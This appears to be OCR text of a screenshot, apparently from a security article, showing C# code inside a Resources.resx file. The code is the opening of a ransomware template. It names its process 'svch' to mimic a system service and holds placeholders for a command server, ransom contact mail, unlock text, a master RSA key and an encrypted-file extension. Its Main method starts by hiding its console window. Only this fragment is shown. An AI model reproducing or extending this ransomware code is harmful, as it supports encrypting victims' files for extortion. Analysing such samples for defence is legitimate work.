 Resources.resx - Notepad2
File Edit View Settings ?
657 {
658 public sealed  class Program
659 {
660
661 const string name = "svch";
662 private static Thread[] Threads;
663 private object locker = new object();
664 private static string server = "%SERVER%";
665 private static string mail = "%FIRST_MAIL%";
666 private static string vector = "%INC_VECTOR%";
667 private static string text = "%TEXT_FOR_UNLOCK%";
668 private static string RSA_MasterPublic = "%RSA_PUBLIC%";
669 private static string CryptedExtension = "%EXTENSION%";
670 private static bool LockerForValidKey = true;
671 private static string PCID = "";
672 private static string RSA_Public = "";
673 private static string RSA_Private = "";
674 private static int FilesCount = 0;
675 private static bool SaveTextForUnlock = Boolean.Parse("%STFU%");
676 //private static bool SaveTextForUnlock = Boolean.Parse("True");
677 public static RSACryptoServiceProvider MasterRSA = new RSACryptoServiceProvider();
678 public static RSACryptoServiceProvider rsa = new RSACryptoServiceProvider();
679 public static List&lt;string&gt; directories = new List&lt;string&gt;();
680
681 private static string CryptedPrivateKey = "";
682 /// &lt;summary&gt;
683 /// Главная точка входа для приложения.
684 /// &lt;/summary&gt;
685 [STAThread]
686 static void Main(string[] args)
687 {
688 try
689 {
690 var handle = NativeMethods.GetConsoleWindow();
691 NativeMethods.ShowWindow(handle, NativeMethods.SW_HIDE);
692
693 string appdata = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData);
FREEBUF
Ln 636 : 1,673 Col 1 Sel 0 192 KB UTF-8 CR+LF INS XML Document